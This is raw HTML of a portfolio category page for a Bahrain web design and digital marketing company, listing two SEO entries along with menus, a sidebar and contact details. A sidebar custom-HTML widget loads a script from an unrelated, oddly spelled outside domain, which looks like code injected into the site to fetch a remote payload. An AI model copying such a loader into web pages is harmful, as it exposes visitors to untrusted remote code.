						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-3806892" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-3806892" class="hfe-nav-menu"><li id="menu-item-29179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-29180" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/about-us" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-29185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-29397" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/webdesign" class = "hfe-sub-menu-item">Web design &#038; Development</a></li>
	<li id="menu-item-30269" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/php-website-development-in-bahrain/" class = "hfe-sub-menu-item">PHP Website Development</a></li>
	<li id="menu-item-30270" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/wordpress-website-development-in-bahrain/" class = "hfe-sub-menu-item">WordPress Website Development</a></li>
	<li id="menu-item-30284" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ecommerce-development-in-bahrain/" class = "hfe-sub-menu-item">Ecommerce Development in Bahrain</a></li>
	<li id="menu-item-30290" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-marketing-in-bahrain/" class = "hfe-sub-menu-item">Digital Marketing in Bahrain</a></li>
	<li id="menu-item-30296" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/google-promotion-company-in-bahrain/" class = "hfe-sub-menu-item">Google Promotion in Bahrain</a></li>
	<li id="menu-item-30302" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/seo-services-in-bahrain/" class = "hfe-sub-menu-item">SEO Services in Bahrain</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/facebook-instagram-promotion-in-bahrain/" class = "hfe-sub-menu-item">Facebook &#038; Instagram Promotion in Bahrain</a></li>
	<li id="menu-item-30358" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/social-media-marketing-in-bahrain/" class = "hfe-sub-menu-item">Social Media Marketing in Bahrain</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/youtube-video-promotion-in-bahrain/" class = "hfe-sub-menu-item">YouTube Video Promotion in Bahrain</a></li>
	<li id="menu-item-30360" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/tiktok-promotion-in-bahrain/" class = "hfe-sub-menu-item">TikTok Promotion in Bahrain</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/mobile-app-development-in-bahrain/" class = "hfe-sub-menu-item">Mobile App Development in Bahrain</a></li>
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/application-development-in-bahrain/" class = "hfe-sub-menu-item">Application Development in Bahrain</a></li>
	<li id="menu-item-30363" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/graphic-designing-in-bahrain/" class = "hfe-sub-menu-item">Graphic Designing in Bahrain</a></li>
</ul>
</li>
<li id="menu-item-30365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">NFC &#038; QR CODE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-30374" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-technologies-solutions/" class = "hfe-sub-menu-item">NFC Technologies Solutions</a></li>
	<li id="menu-item-30732" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/smart-vcard-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Smart vCard with NFC and QR Code</a></li>
	<li id="menu-item-30759" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-business-card/" class = "hfe-sub-menu-item">Digital Business Card</a></li>
	<li id="menu-item-30799" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/portfolio-builder-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Portfolio Builder with NFC and QR Code</a></li>
	<li id="menu-item-31012" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-marketing-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Marketing Solutions</a></li>
	<li id="menu-item-31036" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-event-management-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Event Management Solutions</a></li>
	<li id="menu-item-31074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-inventory-management/" class = "hfe-sub-menu-item"> NFC and QR Code Inventory Management</a></li>
	<li id="menu-item-31104" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-retail-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Retail Solutions</a></li>
	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-starter-kits/" class = "hfe-sub-menu-item">NFC Starter Kits</a></li>
	<li id="menu-item-31131" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/qr-code-technologies-solutions/" class = "hfe-sub-menu-item">QR Code Technologies Solutions</a></li>
	<li id="menu-item-31189" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-menu-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Digital Menu with NFC and QR Code </a></li>
	<li id="menu-item-31289" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-digital-cards-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Digital Cards Solutions</a></li>
	<li id="menu-item-31374" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-payment-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Payment Solutions</a></li>
	<li id="menu-item-31395" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-access-control-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Access Control Solutions</a></li>
	<li id="menu-item-31420" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-loyalty-programs-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Loyalty Programs Solutions</a></li>
	<li id="menu-item-31442" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/customizable-nfc-cards/" class = "hfe-sub-menu-item">Customizable NFC Cards</a></li>
	<li id="menu-item-31488" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-campaign-kits/" class = "hfe-sub-menu-item">NFC Campaign Kits</a></li>
</ul>
</li>
<li id="menu-item-30567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Mobile App Development<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-30582" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/android-mobile-app-development/" class = "hfe-sub-menu-item">Android Mobile App Development</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ios-mobile-app-development/" class = "hfe-sub-menu-item">iOS Mobile App Development</a></li>
	<li id="menu-item-31636" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/cross-platform-app-development/" class = "hfe-sub-menu-item">Cross-Platform App Development</a></li>
	<li id="menu-item-31683" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/custom-mobile-app/" class = "hfe-sub-menu-item">Custom Mobile App</a></li>
	<li id="menu-item-31760" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ready-to-go-live-apps/" class = "hfe-sub-menu-item">Ready-To-Go Live Apps</a></li>
	<li id="menu-item-31850" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/mobile-app-amc/" class = "hfe-sub-menu-item">Mobile App AMC</a></li>
</ul>
</li>
<li id="menu-item-29181" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/contact-us" class = "hfe-menu-item">Contact Us</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<div id="rs-blog" class="rs-blog blog-page">
       <div class="container">
        <div id="content">
            <div class="row padding-full-layout-right">       
                <div class="contents-sticky col-md-12 col-lg-8 full-layout-right"> 
                   
                    <div class="row">            
                                                                        <div class="col-sm-12 col-xs-12">
                            <article class="post-28392 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-digital-marketing">
                                <div class="blog-item ">

                                                                    <div class="blog-img">
                                       <a href="https://dhanamtechnologiesbh.com/portfolio/local-seo/">
                                        <img width="300" height="200" src="https://dhanamtechnologiesbh.com/wp-content/uploads/2022/10/Local-SEO-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />                                      </a>

                                                                          
                                    </div><!-- .blog-img -->
                                 

                                  <div class="full-blog-content">
                                        <div class="title-wrap">                                                                      
                                          <h3 class="blog-title">
                                              <a href="https://dhanamtechnologiesbh.com/portfolio/local-seo/">
                                                  Local SEO                                              </a>
                                          </h3>
                                          <div class="blog-meta">
                                              <ul class="btm-cate">
                                                                                                      <li>
                                                        <div class="blog-date">
                                                          <i class="fa fa-calendar-check-o"></i> December 30, 2022                                                        </div>                                              
                                                      </li>                                                   
                                                                                                  

                                                                                                   <li>
                                                      <div class="author">
                                                        <i class="fa fa-user-o"></i> admin_dlktech                                                      </div>
                                                  </li>
                                                  
                                                
                                              </ul>                                                         
                                          </div>
                                      </div>

                                        <div class="blog-desc">   
                                                                                 
                                        </div>

                                        
                                                                                <div class="blog-button ">
                                            <a href="https://dhanamtechnologiesbh.com/portfolio/local-seo/">Continue Reading</a>
                                          </div>
                                      
                                </div>
                              </div>
                            </article>
                        </div>
                        
                                                                        <div class="col-sm-12 col-xs-12">
                            <article class="post-28391 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-digital-marketing">
                                <div class="blog-item ">

                                                                    <div class="blog-img">
                                       <a href="https://dhanamtechnologiesbh.com/portfolio/seo-services/">
                                        <img width="300" height="200" src="https://dhanamtechnologiesbh.com/wp-content/uploads/2022/10/SEO-Services-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />                                      </a>

                                                                          
                                    </div><!-- .blog-img -->
                                 

                                  <div class="full-blog-content">
                                        <div class="title-wrap">                                                                      
                                          <h3 class="blog-title">
                                              <a href="https://dhanamtechnologiesbh.com/portfolio/seo-services/">
                                                  SEO Services                                              </a>
                                          </h3>
                                          <div class="blog-meta">
                                              <ul class="btm-cate">
                                                                                                      <li>
                                                        <div class="blog-date">
                                                          <i class="fa fa-calendar-check-o"></i> December 30, 2022                                                        </div>                                              
                                                      </li>                                                   
                                                                                                  

                                                                                                   <li>
                                                      <div class="author">
                                                        <i class="fa fa-user-o"></i> admin_dlktech                                                      </div>
                                                  </li>
                                                  
                                                
                                              </ul>                                                         
                                          </div>
                                      </div>

                                        <div class="blog-desc">   
                                                                                 
                                        </div>

                                        
                                                                                <div class="blog-button ">
                                            <a href="https://dhanamtechnologiesbh.com/portfolio/seo-services/">Continue Reading</a>
                                          </div>
                                      
                                </div>
                              </div>
                            </article>
                        </div>
                        
                                            </div>
                    <div class="pagination-area">
                        
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://dhanamtechnologiesbh.com/portfolio-category/digital-marketing/">Previous</a>
<a class="page-numbers" href="https://dhanamtechnologiesbh.com/portfolio-category/digital-marketing/">1</a>
<span aria-current="page" class="page-numbers current">2</span></div>
	</nav>                    </div>
                     
                </div>
            <div class="col-lg-4 sticky-sidebar">
  <aside id="secondary" class="widget-area">
    <div class="bs-sidebar dynamic-sidebar">
      <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dhanamtechnologiesbh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"></ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="search-1" class="widget widget_search"><form role="search" class="bs-search search-form" method="get" action="https://dhanamtechnologiesbh.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></section>
        <div class="recent-widget widget"> 
    		        <section id="categories-1" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</div></section>    </div>
  </aside>
  <!-- #secondary --> 
</div>
          </div>
        </div>
    </div>
</div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="28584" class="elementor elementor-28584" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aef334b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aef334b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca06b3f" data-id="ca06b3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f0bee2 elementor-shape-circle e-grid-align-right elementor-fixed elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9f0bee2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8e9320e" href="https://wa.me/+97335463965" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0aa1025 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="0aa1025" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20a56dd" data-id="20a56dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cbef43c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbef43c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe31a02" data-id="fe31a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7f201a elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e7f201a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Location</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e5f53bf elementor-align-left elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e5f53bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dhanam Technologies W.L.L <br> Flat No: 1653,Building No:1565, <br>Road No: 1722, Block No:317, <br>Town: Diplomatic Area, <br>ManamaMunicipality,<br> Kingdom of Bahrain.</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:satheeshkumar@dlktech.co.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">satheeshkumar@dlktech.co.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/+97335463965">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+973 3546 3965</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cddf2b9" data-id="cddf2b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afdf370 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="afdf370" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14314.66333076848!2d50.5887018!3d26.2400454!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e49a500714c1523%3A0x6fddb901ade3bbdb!2sDHANAM%20TECHNOLOGIES%20W.L.L!5e0!3m2!1sen!2sin!4v1725429279559!5m2!1sen!2sin" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fa5a4e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="9fa5a4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4198581" data-id="4198581" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3012efd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3012efd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cfb8857" data-id="cfb8857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd7f220 elementor-widget elementor-widget-heading" data-id="fd7f220" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Website Designing</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3119ee0 elementor-widget elementor-widget-text-editor" data-id="3119ee0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #000;" href="https://dlktech.co.in/small-business-website/" target="_blank" rel="noopener"><span class="list-item"> Small Business Website </span></a>

<a style="color: #000;" href="https://dlktech.co.in/corporate-website/" target="_blank" rel="noopener"><span class="list-item"> Corporate Website</span></a>

<a style="color: #000;" href="https://dlktech.co.in/ecommerce-website/" target="_blank" rel="noopener"><span class="list-item"> E-Commerce Website </span></a>

<a style="color: #000;" href="https://dlktech.co.in/multi-vendor-ecommerce-marketplace/" target="_blank" rel="noopener"><span class="list-item"> Multi Vendor Ecommerce Market Place </span></a>

<a style="color: #000;" href="https://dlktech.co.in/landing-page-designing/" target="_blank" rel="noopener"><span class="list-item"> Landing Page Designing </span></a>

<a style="color: #000;" href="https://dlktech.co.in/responsive-web-designing/" target="_blank" rel="noopener"><span class="list-item"> Responsive Web Dedigning </span></a>

<a style="color: #000;" href="https://dlktech.co.in/custom-website-designing/" target="_blank" rel="noopener"><span class="list-item"> Custom Web Designing </span></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22e9ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22e9ffd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-58d3689" data-id="58d3689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a50f20 elementor-widget elementor-widget-heading" data-id="7a50f20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Website Development</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a041cf0 elementor-widget elementor-widget-text-editor" data-id="a041cf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #000;" href="https://dlktech.co.in/php-web-development/" target="_blank" rel="noopener"><span class="list-item"> PHP Web Development </span></a>

<a style="color: #000;" href="https://dlktech.co.in/cms-web-development/" target="_blank" rel="noopener"><span class="list-item"> CMS Web Development</span></a>

<a style="color: #000;" href="https://dlktech.co.in/cms-web-development/" target="_blank" rel="noopener"><span class="list-item"> Codeignitor Web Development </span></a>

<a style="color: #000;" href="https://dlktech.co.in/joomla-web-development/" target="_blank" rel="noopener"><span class="list-item"> Joomla Web Development</span></a>

<a style="color: #000;" href="https://dlktech.co.in/wordpress-web-development/" target="_blank" rel="noopener"><span class="list-item"> Wordpress Web Development </span></a>

<a style="color: #000;" href="https://dlktech.co.in/magento-web-development/" target="_blank" rel="noopener"><span class="list-item"> Megento Web Development </span></a>

<a style="color: #000;" href="https://dlktech.co.in/b2b-portal-development/" target="_blank" rel="noopener"><span class="list-item"> B2B Portal Development </span></a>

<a style="color: #000;" href="https://dlktech.co.in/b2c-portal-development/" target="_blank" rel="noopener"><span class="list-item"> B2C Portal Development </span></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c3e33c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3e33c3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-597b387" data-id="597b387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c5b3fa elementor-widget elementor-widget-heading" data-id="4c5b3fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Digital Marketing</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2f35707 elementor-widget elementor-widget-text-editor" data-id="2f35707" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #000;" href="https://dlktech.co.in/seo-services/" target="_blank" rel="noopener"><span class="list-item"> SEO Services </span></a>

<a style="color: #000;" href="https://dlktech.co.in/local-seo-services/" target="_blank" rel="noopener"><span class="list-item"> Local SEO Services</span></a>

<a style="color: #000;" href="https://dlktech.co.in/social-media-marketing/" target="_blank" rel="noopener"><span class="list-item"> Social Media Marketing </span></a>

<a style="color: #000;" href="https://dlktech.co.in/social-media-management/" target="_blank" rel="noopener"><span class="list-item"> Social Media Management</span></a>

<a style="color: #000;" href="https://dlktech.co.in/content-marketing-services/" target="_blank" rel="noopener"><span class="list-item"> Content Marketing Services </span></a>
<br>
<a style="color: #000;" href="https://dlktech.co.in/youtube-video-promotion/" target="_blank" rel="noopener"><span class="list-item"> Youtube Video Promotion </span></a>

<a style="color: #000;" href="https://dlktech.co.in/email-marketing-services/" target="_blank" rel="noopener"><span class="list-item"> Email Marketing Services </span></a>

<a style="color: #000;" href="https://dlktech.co.in/sms-marketing-services/" target="_blank" rel="noopener"><span class="list-item"> SMS Marketing Services </span></a>

<a style="color: #000;" href="https://dlktech.co.in/google-map-promotion/" target="_blank" rel="noopener"><span class="list-item"> Google Map Promotion </span></a>

<a style="color: #000;" href="https://dlktech.co.in/google-adwords-ppc-management/" target="_blank" rel="noopener"><span class="list-item"> Google Adwords PPC Management </span></a>

<a style="color: #000;" href="https://dlktech.co.in/facebook-advertising/" target="_blank" rel="noopener"><span class="list-item"> Facebook Advertising </span></a>

<a style="color: #000;" href="https://dlktech.co.in/google-promotion-services/" target="_blank" rel="noopener"><span class="list-item"> Google Promotion Services </span></a>

<a style="color: #000;" href="https://dlktech.co.in/writing-services/" target="_blank" rel="noopener"><span class="list-item"> Writing Services </span></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-321ec2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="321ec2a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16d6761" data-id="16d6761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffa12bb elementor-widget elementor-widget-heading" data-id="ffa12bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Graphics Designing</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f719823 elementor-widget elementor-widget-text-editor" data-id="f719823" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
